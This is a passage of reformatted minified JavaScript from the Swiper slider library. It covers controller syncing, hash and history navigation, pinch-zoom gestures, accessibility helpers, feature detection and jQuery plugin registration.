                LinearSpline: function(e, a) {
                    var t = function() {
                        var e, a, t;
                        return function(s, r) {
                            for (a = -1, e = s.length; e - a > 1;) s[t = e + a >> 1] <= r ? a = t: e = t;
                            return e
                        }
                    } ();
                    this.x = e,
                    this.y = a,
                    this.lastIndex = e.length - 1;
                    var s, r;
                    this.x.length;
                    this.interpolate = function(e) {
                        return e ? (r = t(this.x, e), s = r - 1, (e - this.x[s]) * (this.y[r] - this.y[s]) / (this.x[r] - this.x[s]) + this.y[s]) : 0
                    }
                },
                getInterpolateFunction: function(e) {
                    x.controller.spline || (x.controller.spline = x.params.loop ? new x.controller.LinearSpline(x.slidesGrid, e.slidesGrid) : new x.controller.LinearSpline(x.snapGrid, e.snapGrid))
                },
                setTranslate: function(e, t) {
                    function s(a) {
                        e = a.rtl && "horizontal" === a.params.direction ? -x.translate: x.translate,
                        "slide" === x.params.controlBy && (x.controller.getInterpolateFunction(a), i = -x.controller.spline.interpolate( - e)),
                        i && "container" !== x.params.controlBy || (r = (a.maxTranslate() - a.minTranslate()) / (x.maxTranslate() - x.minTranslate()), i = (e - x.minTranslate()) * r + a.minTranslate()),
                        x.params.controlInverse && (i = a.maxTranslate() - i),
                        a.updateProgress(i),
                        a.setWrapperTranslate(i, !1, x),
                        a.updateActiveIndex()
                    }
                    var r, i, n = x.params.control;
                    if (Array.isArray(n)) for (var o = 0; o < n.length; o++) n[o] !== t && n[o] instanceof a && s(n[o]);
                    else n instanceof a && t !== n && s(n)
                },
                setTransition: function(e, t) {
                    function s(a) {
                        a.setWrapperTransition(e, x),
                        0 !== e && (a.onTransitionStart(), a.wrapper.transitionEnd(function() {
                            i && (a.params.loop && "slide" === x.params.controlBy && a.fixLoop(), a.onTransitionEnd())
                        }))
                    }
                    var r, i = x.params.control;
                    if (Array.isArray(i)) for (r = 0; r < i.length; r++) i[r] !== t && i[r] instanceof a && s(i[r]);
                    else i instanceof a && t !== i && s(i)
                }
            },
            x.hashnav = {
                onHashCange: function(e, a) {
                    var t = document.location.hash.replace("#", "");
                    t !== x.slides.eq(x.activeIndex).attr("data-hash") && x.slideTo(x.wrapper.children("." + x.params.slideClass + '[data-hash="' + t + '"]').index())
                },
                attachEvents: function(a) {
                    var t = a ? "off": "on";
                    e(window)[t]("hashchange", x.hashnav.onHashCange)
                },
                setHash: function() {
                    if (x.hashnav.initialized && x.params.hashnav) if (x.params.replaceState && window.history && window.history.replaceState) window.history.replaceState(null, null, "#" + x.slides.eq(x.activeIndex).attr("data-hash") || "");
                    else {
                        var e = x.slides.eq(x.activeIndex),
                        a = e.attr("data-hash") || e.attr("data-history");
                        document.location.hash = a || ""
                    }
                },
                init: function() {
                    if (x.params.hashnav && !x.params.history) {
                        x.hashnav.initialized = !0;
                        var e = document.location.hash.replace("#", "");
                        if (e) for (var a = 0,
                        t = x.slides.length; a < t; a++) {
                            var s = x.slides.eq(a),
                            r = s.attr("data-hash") || s.attr("data-history");
                            if (r === e && !s.hasClass(x.params.slideDuplicateClass)) {
                                var i = s.index();
                                x.slideTo(i, 0, x.params.runCallbacksOnInit, !0)
                            }
                        }
                        x.params.hashnavWatchState && x.hashnav.attachEvents()
                    }
                },
                destroy: function() {
                    x.params.hashnavWatchState && x.hashnav.attachEvents(!0)
                }
            },
            x.history = {
                init: function() {
                    if (x.params.history) {
                        if (!window.history || !window.history.pushState) return x.params.history = !1,
                        void(x.params.hashnav = !0);
                        x.history.initialized = !0,
                        this.paths = this.getPathValues(),
                        (this.paths.key || this.paths.value) && (this.scrollToSlide(0, this.paths.value, x.params.runCallbacksOnInit), x.params.replaceState || window.addEventListener("popstate", this.setHistoryPopState))
                    }
                },
                setHistoryPopState: function() {
                    x.history.paths = x.history.getPathValues(),
                    x.history.scrollToSlide(x.params.speed, x.history.paths.value, !1)
                },
                getPathValues: function() {
                    var e = window.location.pathname.slice(1).split("/"),
                    a = e.length;
                    return {
                        key: e[a - 2],
                        value: e[a - 1]
                    }
                },
                setHistory: function(e, a) {
                    if (x.history.initialized && x.params.history) {
                        var t = x.slides.eq(a),
                        s = this.slugify(t.attr("data-history"));
                        window.location.pathname.includes(e) || (s = e + "/" + s),
                        x.params.replaceState ? window.history.replaceState(null, null, s) : window.history.pushState(null, null, s)
                    }
                },
                slugify: function(e) {
                    return e.toString().toLowerCase().replace(/\s+/g, "-").replace(/[^\w\-]+/g, "").replace(/\-\-+/g, "-").replace(/^-+/, "").replace(/-+$/, "")
                },
                scrollToSlide: function(e, a, t) {
                    if (a) for (var s = 0,
                    r = x.slides.length; s < r; s++) {
                        var i = x.slides.eq(s),
                        n = this.slugify(i.attr("data-history"));
                        if (n === a && !i.hasClass(x.params.slideDuplicateClass)) {
                            var o = i.index();
                            x.slideTo(o, e, t)
                        }
                    } else x.slideTo(0, e, t)
                }
            },
            x.disableKeyboardControl = function() {
                x.params.keyboardControl = !1,
                e(document).off("keydown", l)
            },
            x.enableKeyboardControl = function() {
                x.params.keyboardControl = !0,
                e(document).on("keydown", l)
            },
            x.mousewheel = {
                event: !1,
                lastScrollTime: (new window.Date).getTime()
            },
            x.params.mousewheelControl && (x.mousewheel.event = navigator.userAgent.indexOf("firefox") > -1 ? "DOMMouseScroll": function() {
                var e = "onwheel" in document;
                if (!e) {
                    var a = document.createElement("div");
                    a.setAttribute("onwheel", "return;"),
                    e = "function" == typeof a.onwheel
                }
                return ! e && document.implementation && document.implementation.hasFeature && document.implementation.hasFeature("", "") !== !0 && (e = document.implementation.hasFeature("Events.wheel", "3.0")),
                e
            } () ? "wheel": "mousewheel"),
            x.disableMousewheelControl = function() {
                if (!x.mousewheel.event) return ! 1;
                var a = x.container;
                return "container" !== x.params.mousewheelEventsTarged && (a = e(x.params.mousewheelEventsTarged)),
                a.off(x.mousewheel.event, d),
                x.params.mousewheelControl = !1,
                !0
            },
            x.enableMousewheelControl = function() {
                if (!x.mousewheel.event) return ! 1;
                var a = x.container;
                return "container" !== x.params.mousewheelEventsTarged && (a = e(x.params.mousewheelEventsTarged)),
                a.on(x.mousewheel.event, d),
                x.params.mousewheelControl = !0,
                !0
            },
            x.parallax = {
                setTranslate: function() {
                    x.container.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function() {
                        m(this, x.progress)
                    }),
                    x.slides.each(function() {
                        var a = e(this);
                        a.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function() {
                            m(this, Math.min(Math.max(a[0].progress, -1), 1))
                        })
                    })
                },
                setTransition: function(a) {
                    void 0 === a && (a = x.params.speed),
                    x.container.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function() {
                        var t = e(this),
                        s = parseInt(t.attr("data-swiper-parallax-duration"), 10) || a;
                        0 === a && (s = 0),
                        t.transition(s)
                    })
                }
            },
            x.zoom = {
                scale: 1,
                currentScale: 1,
                isScaling: !1,
                gesture: {
                    slide: void 0,
                    slideWidth: void 0,
                    slideHeight: void 0,
                    image: void 0,
                    imageWrap: void 0,
                    zoomMax: x.params.zoomMax
                },
                image: {
                    isTouched: void 0,
                    isMoved: void 0,
                    currentX: void 0,
                    currentY: void 0,
                    minX: void 0,
                    minY: void 0,
                    maxX: void 0,
                    maxY: void 0,
                    width: void 0,
                    height: void 0,
                    startX: void 0,
                    startY: void 0,
                    touchesStart: {},
                    touchesCurrent: {}
                },
                velocity: {
                    x: void 0,
                    y: void 0,
                    prevPositionX: void 0,
                    prevPositionY: void 0,
                    prevTime: void 0
                },
                getDistanceBetweenTouches: function(e) {
                    if (e.targetTouches.length < 2) return 1;
                    var a = e.targetTouches[0].pageX,
                    t = e.targetTouches[0].pageY,
                    s = e.targetTouches[1].pageX,
                    r = e.targetTouches[1].pageY;
                    return Math.sqrt(Math.pow(s - a, 2) + Math.pow(r - t, 2))
                },
                onGestureStart: function(a) {
                    var t = x.zoom;
                    if (!x.support.gestures) {
                        if ("touchstart" !== a.type || "touchstart" === a.type && a.targetTouches.length < 2) return;
                        t.gesture.scaleStart = t.getDistanceBetweenTouches(a)
                    }
                    if (! (t.gesture.slide && t.gesture.slide.length || (t.gesture.slide = e(this), 0 === t.gesture.slide.length && (t.gesture.slide = x.slides.eq(x.activeIndex)), t.gesture.image = t.gesture.slide.find("img, svg, canvas"), t.gesture.imageWrap = t.gesture.image.parent("." + x.params.zoomContainerClass), t.gesture.zoomMax = t.gesture.imageWrap.attr("data-swiper-zoom") || x.params.zoomMax, 0 !== t.gesture.imageWrap.length))) return void(t.gesture.image = void 0);
                    t.gesture.image.transition(0),
                    t.isScaling = !0
                },
                onGestureChange: function(e) {
                    var a = x.zoom;
                    if (!x.support.gestures) {
                        if ("touchmove" !== e.type || "touchmove" === e.type && e.targetTouches.length < 2) return;
                        a.gesture.scaleMove = a.getDistanceBetweenTouches(e)
                    }
                    a.gesture.image && 0 !== a.gesture.image.length && (x.support.gestures ? a.scale = e.scale * a.currentScale: a.scale = a.gesture.scaleMove / a.gesture.scaleStart * a.currentScale, a.scale > a.gesture.zoomMax && (a.scale = a.gesture.zoomMax - 1 + Math.pow(a.scale - a.gesture.zoomMax + 1, .5)), a.scale < x.params.zoomMin && (a.scale = x.params.zoomMin + 1 - Math.pow(x.params.zoomMin - a.scale + 1, .5)), a.gesture.image.transform("translate3d(0,0,0) scale(" + a.scale + ")"))
                },
                onGestureEnd: function(e) {
                    var a = x.zoom; ! x.support.gestures && ("touchend" !== e.type || "touchend" === e.type && e.changedTouches.length < 2) || a.gesture.image && 0 !== a.gesture.image.length && (a.scale = Math.max(Math.min(a.scale, a.gesture.zoomMax), x.params.zoomMin), a.gesture.image.transition(x.params.speed).transform("translate3d(0,0,0) scale(" + a.scale + ")"), a.currentScale = a.scale, a.isScaling = !1, 1 === a.scale && (a.gesture.slide = void 0))
                },
                onTouchStart: function(e, a) {
                    var t = e.zoom;
                    t.gesture.image && 0 !== t.gesture.image.length && (t.image.isTouched || ("android" === e.device.os && a.preventDefault(), t.image.isTouched = !0, t.image.touchesStart.x = "touchstart" === a.type ? a.targetTouches[0].pageX: a.pageX, t.image.touchesStart.y = "touchstart" === a.type ? a.targetTouches[0].pageY: a.pageY))
                },
                onTouchMove: function(e) {
                    var a = x.zoom;
                    if (a.gesture.image && 0 !== a.gesture.image.length && (x.allowClick = !1, a.image.isTouched && a.gesture.slide)) {
                        a.image.isMoved || (a.image.width = a.gesture.image[0].offsetWidth, a.image.height = a.gesture.image[0].offsetHeight, a.image.startX = x.getTranslate(a.gesture.imageWrap[0], "x") || 0, a.image.startY = x.getTranslate(a.gesture.imageWrap[0], "y") || 0, a.gesture.slideWidth = a.gesture.slide[0].offsetWidth, a.gesture.slideHeight = a.gesture.slide[0].offsetHeight, a.gesture.imageWrap.transition(0), x.rtl && (a.image.startX = -a.image.startX), x.rtl && (a.image.startY = -a.image.startY));
                        var t = a.image.width * a.scale,
                        s = a.image.height * a.scale;
                        if (! (t < a.gesture.slideWidth && s < a.gesture.slideHeight)) {
                            if (a.image.minX = Math.min(a.gesture.slideWidth / 2 - t / 2, 0), a.image.maxX = -a.image.minX, a.image.minY = Math.min(a.gesture.slideHeight / 2 - s / 2, 0), a.image.maxY = -a.image.minY, a.image.touchesCurrent.x = "touchmove" === e.type ? e.targetTouches[0].pageX: e.pageX, a.image.touchesCurrent.y = "touchmove" === e.type ? e.targetTouches[0].pageY: e.pageY, !a.image.isMoved && !a.isScaling) {
                                if (x.isHorizontal() && Math.floor(a.image.minX) === Math.floor(a.image.startX) && a.image.touchesCurrent.x < a.image.touchesStart.x || Math.floor(a.image.maxX) === Math.floor(a.image.startX) && a.image.touchesCurrent.x > a.image.touchesStart.x) return void(a.image.isTouched = !1);
                                if (!x.isHorizontal() && Math.floor(a.image.minY) === Math.floor(a.image.startY) && a.image.touchesCurrent.y < a.image.touchesStart.y || Math.floor(a.image.maxY) === Math.floor(a.image.startY) && a.image.touchesCurrent.y > a.image.touchesStart.y) return void(a.image.isTouched = !1)
                            }
                            e.preventDefault(),
                            e.stopPropagation(),
                            a.image.isMoved = !0,
                            a.image.currentX = a.image.touchesCurrent.x - a.image.touchesStart.x + a.image.startX,
                            a.image.currentY = a.image.touchesCurrent.y - a.image.touchesStart.y + a.image.startY,
                            a.image.currentX < a.image.minX && (a.image.currentX = a.image.minX + 1 - Math.pow(a.image.minX - a.image.currentX + 1, .8)),
                            a.image.currentX > a.image.maxX && (a.image.currentX = a.image.maxX - 1 + Math.pow(a.image.currentX - a.image.maxX + 1, .8)),
                            a.image.currentY < a.image.minY && (a.image.currentY = a.image.minY + 1 - Math.pow(a.image.minY - a.image.currentY + 1, .8)),
                            a.image.currentY > a.image.maxY && (a.image.currentY = a.image.maxY - 1 + Math.pow(a.image.currentY - a.image.maxY + 1, .8)),
                            a.velocity.prevPositionX || (a.velocity.prevPositionX = a.image.touchesCurrent.x),
                            a.velocity.prevPositionY || (a.velocity.prevPositionY = a.image.touchesCurrent.y),
                            a.velocity.prevTime || (a.velocity.prevTime = Date.now()),
                            a.velocity.x = (a.image.touchesCurrent.x - a.velocity.prevPositionX) / (Date.now() - a.velocity.prevTime) / 2,
                            a.velocity.y = (a.image.touchesCurrent.y - a.velocity.prevPositionY) / (Date.now() - a.velocity.prevTime) / 2,
                            Math.abs(a.image.touchesCurrent.x - a.velocity.prevPositionX) < 2 && (a.velocity.x = 0),
                            Math.abs(a.image.touchesCurrent.y - a.velocity.prevPositionY) < 2 && (a.velocity.y = 0),
                            a.velocity.prevPositionX = a.image.touchesCurrent.x,
                            a.velocity.prevPositionY = a.image.touchesCurrent.y,
                            a.velocity.prevTime = Date.now(),
                            a.gesture.imageWrap.transform("translate3d(" + a.image.currentX + "px, " + a.image.currentY + "px,0)")
                        }
                    }
                },
                onTouchEnd: function(e, a) {
                    var t = e.zoom;
                    if (t.gesture.image && 0 !== t.gesture.image.length) {
                        if (!t.image.isTouched || !t.image.isMoved) return t.image.isTouched = !1,
                        void(t.image.isMoved = !1);
                        t.image.isTouched = !1,
                        t.image.isMoved = !1;
                        var s = 300,
                        r = 300,
                        i = t.velocity.x * s,
                        n = t.image.currentX + i,
                        o = t.velocity.y * r,
                        l = t.image.currentY + o;
                        0 !== t.velocity.x && (s = Math.abs((n - t.image.currentX) / t.velocity.x)),
                        0 !== t.velocity.y && (r = Math.abs((l - t.image.currentY) / t.velocity.y));
                        var p = Math.max(s, r);
                        t.image.currentX = n,
                        t.image.currentY = l;
                        var d = t.image.width * t.scale,
                        m = t.image.height * t.scale;
                        t.image.minX = Math.min(t.gesture.slideWidth / 2 - d / 2, 0),
                        t.image.maxX = -t.image.minX,
                        t.image.minY = Math.min(t.gesture.slideHeight / 2 - m / 2, 0),
                        t.image.maxY = -t.image.minY,
                        t.image.currentX = Math.max(Math.min(t.image.currentX, t.image.maxX), t.image.minX),
                        t.image.currentY = Math.max(Math.min(t.image.currentY, t.image.maxY), t.image.minY),
                        t.gesture.imageWrap.transition(p).transform("translate3d(" + t.image.currentX + "px, " + t.image.currentY + "px,0)")
                    }
                },
                onTransitionEnd: function(e) {
                    var a = e.zoom;
                    a.gesture.slide && e.previousIndex !== e.activeIndex && (a.gesture.image.transform("translate3d(0,0,0) scale(1)"), a.gesture.imageWrap.transform("translate3d(0,0,0)"), a.gesture.slide = a.gesture.image = a.gesture.imageWrap = void 0, a.scale = a.currentScale = 1)
                },
                toggleZoom: function(a, t) {
                    var s = a.zoom;
                    if (s.gesture.slide || (s.gesture.slide = a.clickedSlide ? e(a.clickedSlide) : a.slides.eq(a.activeIndex), s.gesture.image = s.gesture.slide.find("img, svg, canvas"), s.gesture.imageWrap = s.gesture.image.parent("." + a.params.zoomContainerClass)), s.gesture.image && 0 !== s.gesture.image.length) {
                        var r, i, n, o, l, p, d, m, u, c, g, h, v, f, w, y, x, T;
                        void 0 === s.image.touchesStart.x && t ? (r = "touchend" === t.type ? t.changedTouches[0].pageX: t.pageX, i = "touchend" === t.type ? t.changedTouches[0].pageY: t.pageY) : (r = s.image.touchesStart.x, i = s.image.touchesStart.y),
                        s.scale && 1 !== s.scale ? (s.scale = s.currentScale = 1, s.gesture.imageWrap.transition(300).transform("translate3d(0,0,0)"), s.gesture.image.transition(300).transform("translate3d(0,0,0) scale(1)"), s.gesture.slide = void 0) : (s.scale = s.currentScale = s.gesture.imageWrap.attr("data-swiper-zoom") || a.params.zoomMax, t ? (x = s.gesture.slide[0].offsetWidth, T = s.gesture.slide[0].offsetHeight, n = s.gesture.slide.offset().left, o = s.gesture.slide.offset().top, l = n + x / 2 - r, p = o + T / 2 - i, u = s.gesture.image[0].offsetWidth, c = s.gesture.image[0].offsetHeight, g = u * s.scale, h = c * s.scale, v = Math.min(x / 2 - g / 2, 0), f = Math.min(T / 2 - h / 2, 0), w = -v, y = -f, d = l * s.scale, m = p * s.scale, d < v && (d = v), d > w && (d = w), m < f && (m = f), m > y && (m = y)) : (d = 0, m = 0), s.gesture.imageWrap.transition(300).transform("translate3d(" + d + "px, " + m + "px,0)"), s.gesture.image.transition(300).transform("translate3d(0,0,0) scale(" + s.scale + ")"))
                    }
                },
                attachEvents: function(a) {
                    var t = a ? "off": "on";
                    if (x.params.zoom) {
                        var s = (x.slides, !("touchstart" !== x.touchEvents.start || !x.support.passiveListener || !x.params.passiveListeners) && {
                            passive: !0,
                            capture: !1
                        });
                        x.support.gestures ? (x.slides[t]("gesturestart", x.zoom.onGestureStart, s), x.slides[t]("gesturechange", x.zoom.onGestureChange, s), x.slides[t]("gestureend", x.zoom.onGestureEnd, s)) : "touchstart" === x.touchEvents.start && (x.slides[t](x.touchEvents.start, x.zoom.onGestureStart, s), x.slides[t](x.touchEvents.move, x.zoom.onGestureChange, s), x.slides[t](x.touchEvents.end, x.zoom.onGestureEnd, s)),
                        x[t]("touchStart", x.zoom.onTouchStart),
                        x.slides.each(function(a, s) {
                            e(s).find("." + x.params.zoomContainerClass).length > 0 && e(s)[t](x.touchEvents.move, x.zoom.onTouchMove)
                        }),
                        x[t]("touchEnd", x.zoom.onTouchEnd),
                        x[t]("transitionEnd", x.zoom.onTransitionEnd),
                        x.params.zoomToggle && x.on("doubleTap", x.zoom.toggleZoom)
                    }
                },
                init: function() {
                    x.zoom.attachEvents()
                },
                destroy: function() {
                    x.zoom.attachEvents(!0)
                }
            },
            x._plugins = [];
            for (var Y in x.plugins) {
                var A = x.plugins[Y](x, x.params[Y]);
                A && x._plugins.push(A)
            }
            return x.callPlugins = function(e) {
                for (var a = 0; a < x._plugins.length; a++) e in x._plugins[a] && x._plugins[a][e](arguments[1], arguments[2], arguments[3], arguments[4], arguments[5])
            },
            x.emitterEventListeners = {},
            x.emit = function(e) {
                x.params[e] && x.params[e](arguments[1], arguments[2], arguments[3], arguments[4], arguments[5]);
                var a;
                if (x.emitterEventListeners[e]) for (a = 0; a < x.emitterEventListeners[e].length; a++) x.emitterEventListeners[e][a](arguments[1], arguments[2], arguments[3], arguments[4], arguments[5]);
                x.callPlugins && x.callPlugins(e, arguments[1], arguments[2], arguments[3], arguments[4], arguments[5])
            },
            x.on = function(e, a) {
                return e = u(e),
                x.emitterEventListeners[e] || (x.emitterEventListeners[e] = []),
                x.emitterEventListeners[e].push(a),
                x
            },
            x.off = function(e, a) {
                var t;
                if (e = u(e), void 0 === a) return x.emitterEventListeners[e] = [],
                x;
                if (x.emitterEventListeners[e] && 0 !== x.emitterEventListeners[e].length) {
                    for (t = 0; t < x.emitterEventListeners[e].length; t++) x.emitterEventListeners[e][t] === a && x.emitterEventListeners[e].splice(t, 1);
                    return x
                }
            },
            x.once = function(e, a) {
                e = u(e);
                var t = function() {
                    a(arguments[0], arguments[1], arguments[2], arguments[3], arguments[4]),
                    x.off(e, t)
                };
                return x.on(e, t),
                x
            },
            x.a11y = {
                makeFocusable: function(e) {
                    return e.attr("tabIndex", "0"),
                    e
                },
                addRole: function(e, a) {
                    return e.attr("role", a),
                    e
                },
                addLabel: function(e, a) {
                    return e.attr("aria-label", a),
                    e
                },
                disable: function(e) {
                    return e.attr("aria-disabled", !0),
                    e
                },
                enable: function(e) {
                    return e.attr("aria-disabled", !1),
                    e
                },
                onEnterKey: function(a) {
                    13 === a.keyCode && (e(a.target).is(x.params.nextButton) ? (x.onClickNext(a), x.isEnd ? x.a11y.notify(x.params.lastSlideMessage) : x.a11y.notify(x.params.nextSlideMessage)) : e(a.target).is(x.params.prevButton) && (x.onClickPrev(a), x.isBeginning ? x.a11y.notify(x.params.firstSlideMessage) : x.a11y.notify(x.params.prevSlideMessage)), e(a.target).is("." + x.params.bulletClass) && e(a.target)[0].click())
                },
                liveRegion: e('<span class="' + x.params.notificationClass + '" aria-live="assertive" aria-atomic="true"></span>'),
                notify: function(e) {
                    var a = x.a11y.liveRegion;
                    0 !== a.length && (a.html(""), a.html(e))
                },
                init: function() {
                    x.params.nextButton && x.nextButton && x.nextButton.length > 0 && (x.a11y.makeFocusable(x.nextButton), x.a11y.addRole(x.nextButton, "button"), x.a11y.addLabel(x.nextButton, x.params.nextSlideMessage)),
                    x.params.prevButton && x.prevButton && x.prevButton.length > 0 && (x.a11y.makeFocusable(x.prevButton), x.a11y.addRole(x.prevButton, "button"), x.a11y.addLabel(x.prevButton, x.params.prevSlideMessage)),
                    e(x.container).append(x.a11y.liveRegion)
                },
                initPagination: function() {
                    x.params.pagination && x.params.paginationClickable && x.bullets && x.bullets.length && x.bullets.each(function() {
                        var a = e(this);
                        x.a11y.makeFocusable(a),
                        x.a11y.addRole(a, "button"),
                        x.a11y.addLabel(a, x.params.paginationBulletMessage.replace(/{{index}}/, a.index() + 1))
                    })
                },
                destroy: function() {
                    x.a11y.liveRegion && x.a11y.liveRegion.length > 0 && x.a11y.liveRegion.remove()
                }
            },
            x.init = function() {
                x.params.loop && x.createLoop(),
                x.updateContainerSize(),
                x.updateSlidesSize(),
                x.updatePagination(),
                x.params.scrollbar && x.scrollbar && (x.scrollbar.set(), x.params.scrollbarDraggable && x.scrollbar.enableDraggable()),
                "slide" !== x.params.effect && x.effects[x.params.effect] && (x.params.loop || x.updateProgress(), x.effects[x.params.effect].setTranslate()),
                x.params.loop ? x.slideTo(x.params.initialSlide + x.loopedSlides, 0, x.params.runCallbacksOnInit) : (x.slideTo(x.params.initialSlide, 0, x.params.runCallbacksOnInit), 0 === x.params.initialSlide && (x.parallax && x.params.parallax && x.parallax.setTranslate(), x.lazy && x.params.lazyLoading && (x.lazy.load(), x.lazy.initialImageLoaded = !0))),
                x.attachEvents(),
                x.params.observer && x.support.observer && x.initObservers(),
                x.params.preloadImages && !x.params.lazyLoading && x.preloadImages(),
                x.params.zoom && x.zoom && x.zoom.init(),
                x.params.autoplay && x.startAutoplay(),
                x.params.keyboardControl && x.enableKeyboardControl && x.enableKeyboardControl(),
                x.params.mousewheelControl && x.enableMousewheelControl && x.enableMousewheelControl(),
                x.params.hashnavReplaceState && (x.params.replaceState = x.params.hashnavReplaceState),
                x.params.history && x.history && x.history.init(),
                x.params.hashnav && x.hashnav && x.hashnav.init(),
                x.params.a11y && x.a11y && x.a11y.init(),
                x.emit("onInit", x)
            },
            x.cleanupStyles = function() {
                x.container.removeClass(x.classNames.join(" ")).removeAttr("style"),
                x.wrapper.removeAttr("style"),
                x.slides && x.slides.length && x.slides.removeClass([x.params.slideVisibleClass, x.params.slideActiveClass, x.params.slideNextClass, x.params.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-column").removeAttr("data-swiper-row"),
                x.paginationContainer && x.paginationContainer.length && x.paginationContainer.removeClass(x.params.paginationHiddenClass),
                x.bullets && x.bullets.length && x.bullets.removeClass(x.params.bulletActiveClass),
                x.params.prevButton && e(x.params.prevButton).removeClass(x.params.buttonDisabledClass),
                x.params.nextButton && e(x.params.nextButton).removeClass(x.params.buttonDisabledClass),
                x.params.scrollbar && x.scrollbar && (x.scrollbar.track && x.scrollbar.track.length && x.scrollbar.track.removeAttr("style"), x.scrollbar.drag && x.scrollbar.drag.length && x.scrollbar.drag.removeAttr("style"))
            },
            x.destroy = function(e, a) {
                x.detachEvents(),
                x.stopAutoplay(),
                x.params.scrollbar && x.scrollbar && x.params.scrollbarDraggable && x.scrollbar.disableDraggable(),
                x.params.loop && x.destroyLoop(),
                a && x.cleanupStyles(),
                x.disconnectObservers(),
                x.params.zoom && x.zoom && x.zoom.destroy(),
                x.params.keyboardControl && x.disableKeyboardControl && x.disableKeyboardControl(),
                x.params.mousewheelControl && x.disableMousewheelControl && x.disableMousewheelControl(),
                x.params.a11y && x.a11y && x.a11y.destroy(),
                x.params.history && !x.params.replaceState && window.removeEventListener("popstate", x.history.setHistoryPopState),
                x.params.hashnav && x.hashnav && x.hashnav.destroy(),
                x.emit("onDestroy"),
                e !== !1 && (x = null)
            },
            x.init(),
            x
        }
    };
    a.prototype = {
        isSafari: function() {
            var e = window.navigator.userAgent.toLowerCase();
            return e.indexOf("safari") >= 0 && e.indexOf("chrome") < 0 && e.indexOf("android") < 0
        } (),
        isUiWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(window.navigator.userAgent),
        isArray: function(e) {
            return "[object Array]" === Object.prototype.toString.apply(e)
        },
        browser: {
            ie: window.navigator.pointerEnabled || window.navigator.msPointerEnabled,
            ieTouch: window.navigator.msPointerEnabled && window.navigator.msMaxTouchPoints > 1 || window.navigator.pointerEnabled && window.navigator.maxTouchPoints > 1,
            lteIE9: function() {
                var e = document.createElement("div");
                return e.innerHTML = "<!--[if lte IE 9]><i></i><![endif]-->",
                1 === e.getElementsByTagName("i").length
            } ()
        },
        device: function() {
            var e = window.navigator.userAgent,
            a = e.match(/(Android);?[\s\/]+([\d.]+)?/),
            t = e.match(/(iPad).*OS\s([\d_]+)/),
            s = e.match(/(iPod)(.*OS\s([\d_]+))?/),
            r = !t && e.match(/(iPhone\sOS|iOS)\s([\d_]+)/);
            return {
                ios: t || r || s,
                android: a
            }
        } (),
        support: {
            touch: window.Modernizr && Modernizr.touch === !0 ||
            function() {
                return !! ("ontouchstart" in window || window.DocumentTouch && document instanceof DocumentTouch)
            } (),
            transforms3d: window.Modernizr && Modernizr.csstransforms3d === !0 ||
            function() {
                var e = document.createElement("div").style;
                return "webkitPerspective" in e || "MozPerspective" in e || "OPerspective" in e || "MsPerspective" in e || "perspective" in e
            } (),
            flexbox: function() {
                for (var e = document.createElement("div").style, a = "alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "), t = 0; t < a.length; t++) if (a[t] in e) return ! 0
            } (),
            observer: function() {
                return "MutationObserver" in window || "WebkitMutationObserver" in window
            } (),
            passiveListener: function() {
                var e = !1;
                try {
                    var a = Object.defineProperty({},
                    "passive", {
                        get: function() {
                            e = !0
                        }
                    });
                    window.addEventListener("testPassiveListener", null, a)
                } catch(e) {}
                return e
            } (),
            gestures: function() {
                return "ongesturestart" in window
            } ()
        },
        plugins: {}
    };
    for (var t = ["jQuery", "Zepto", "Dom7"], s = 0; s < t.length; s++) window[t[s]] &&
    function(e) {
        e.fn.swiper = function(t) {
            var s;
            return e(this).each(function() {
                var e = new a(this, t);
                s || (s = e)
            }),
            s
        }
    } (window[t[s]]);
    var r;
    r = "undefined" == typeof Dom7 ? window.Dom7 || window.Zepto || window.jQuery: Dom7,
    r && ("transitionEnd" in r.fn || (r.fn.transitionEnd = function(e) {
        function a(i) {
            if (i.target === this) for (e.call(this, i), t = 0; t < s.length; t++) r.off(s[t], a)
        }
        var t, s = ["webkitTransitionEnd", "transitionend", "oTransitionEnd", "MSTransitionEnd", "msTransitionEnd"],
        r = this;
        if (e) for (t = 0; t < s.length; t++) r.on(s[t], a);
        return this
    }), "transform" in r.fn || (r.fn.transform = function(e) {
        for (var a = 0; a < this.length; a++) {
            var t = this[a].style;
            t.webkitTransform = t.MsTransform = t.msTransform = t.MozTransform = t.OTransform = t.transform = e
        }
        return this
    }), "transition" in r.fn || (r.fn.transition = function(e) {
        "string" != typeof e && (e += "ms");
        for (var a = 0; a < this.length; a++) {
            var t = this[a].style;
            t.webkitTransitionDuration = t.MsTransitionDuration = t.msTransitionDuration = t.MozTransitionDuration = t.OTransitionDuration = t.transitionDuration = e
        }
        return this
    }), "outerWidth" in r.fn || (r.fn.outerWidth = function(e) {
        return this.length > 0 ? e ? this[0].offsetWidth + parseFloat(this.css("margin-right")) + parseFloat(this.css("margin-left")) : this[0].offsetWidth: null
    })),
    window.Swiper = a
} (),
"undefined" != typeof module ? module.exports = window.Swiper: "function" == typeof define && define.amd && define([],
function() {
    "use strict";
    return window.Swiper
});
